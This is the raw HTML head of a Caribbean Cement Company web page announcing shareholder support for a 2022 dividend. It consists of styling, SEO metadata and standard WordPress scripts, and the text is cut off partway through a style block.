

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/
body_size: 87004
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
    <script type="text/javascript">var ajaxurl = "https://caribcement.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="critical-path-css" type='text/css'>body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-logo,.preloader-preview-area{top:50%;max-height:calc(50% - 20px);opacity:1}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0;position:relative}.ball-pulse>div,.ball-scale>div,.line-scale>div{margin:2px;display:inline-block}.ball-pulse>div{width:15px;height:15px;border-radius:100%;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:5px;height:50px;border-radius:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2),.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="format-detection" content="telephone=no">

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Majority shareholders of Carib Cement support dividend policy - Caribbean Cement Company Limited</title>
	<link rel="canonical" href="https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Majority shareholders of Carib Cement support dividend policy - Caribbean Cement Company Limited" />
	<meta property="og:description" content="Majority shareholders of the Caribbean Cement Company Limited have indicated their support for a future payment of dividends in 2022, once approved by the shareholding of the company in the next annual general meeting expected for mid-2022. This disclosure was made during the company’s 72nd Annual General Meeting, which was held virtually on December 7. [&hellip;]" />
	<meta property="og:url" content="https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/" />
	<meta property="og:site_name" content="Caribbean Cement Company Limited" />
	<meta property="article:published_time" content="2021-12-08T16:24:33+00:00" />
	<meta property="article:modified_time" content="2025-10-24T20:15:08+00:00" />
	<meta property="og:image" content="https://caribcement.com/wp-content/uploads/2021/12/Majority-shareholders-of-Carib-Cement.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="arawak_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="arawak_admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/","url":"https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/","name":"Majority shareholders of Carib Cement support dividend policy - Caribbean Cement Company Limited","isPartOf":{"@id":"https://caribcement.com/#website"},"primaryImageOfPage":{"@id":"https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/#primaryimage"},"image":{"@id":"https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/#primaryimage"},"thumbnailUrl":"https://caribcement.com/wp-content/uploads/2021/12/Majority-shareholders-of-Carib-Cement.jpg","datePublished":"2021-12-08T16:24:33+00:00","dateModified":"2025-10-24T20:15:08+00:00","author":{"@id":"https://caribcement.com/#/schema/person/789a11788e3ab353293bf5738342c7f2"},"breadcrumb":{"@id":"https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/#primaryimage","url":"https://caribcement.com/wp-content/uploads/2021/12/Majority-shareholders-of-Carib-Cement.jpg","contentUrl":"https://caribcement.com/wp-content/uploads/2021/12/Majority-shareholders-of-Carib-Cement.jpg","width":900,"height":675},{"@type":"BreadcrumbList","@id":"https://caribcement.com/majority-shareholders-of-carib-cement-support-dividend-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://caribcement.com/"},{"@type":"ListItem","position":2,"name":"Majority shareholders of Carib Cement support dividend policy"}]},{"@type":"WebSite","@id":"https://caribcement.com/#website","url":"https://caribcement.com/","name":"Caribbean Cement Company Limited","description":"Caribbean Cement Company Limited is a member of the TCL Group. The TCL Group comprises companies located in Trinidad, Barbados, Jamaica and Guyana.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caribcement.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://caribcement.com/#/schema/person/789a11788e3ab353293bf5738342c7f2","name":"arawak_admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://caribcement.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da991de558e90ad603189f7bb62eb72c3298b3419b62390c5460a8483538f16a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da991de558e90ad603189f7bb62eb72c3298b3419b62390c5460a8483538f16a?s=96&d=mm&r=g","caption":"arawak_admin"},"url":"https://caribcement.com/author/arawak_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caribbean Cement Company Limited &raquo; Feed" href="https://caribcement.com/feed/" />

<link rel="shortcut icon" href="https://www.caribcement.com/wp-content/uploads/2016/08/carib-cement-jamaica-logo-white-background.png"  />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://caribcement.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "6485";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://caribcement.com/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://caribcement.com/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://caribcement.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1000,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1261,
mk_ajax_search_option = "beside_nav",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#009b3a",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#009b3a",
mk_preloader_logo = "http://64.37.58.12/wp-content/uploads/2016/08/carib-cement-jamaica-logo-white-background.png";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_page_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
</script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caribcement.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6e29051d4ef1d9bd07c2d558f6104977"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://caribcement.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caribcement.com/wp-includes/css/dist/block-library/style.min.css?ver=6e29051d4ef1d9bd07c2d558f6104977' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://caribcement.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 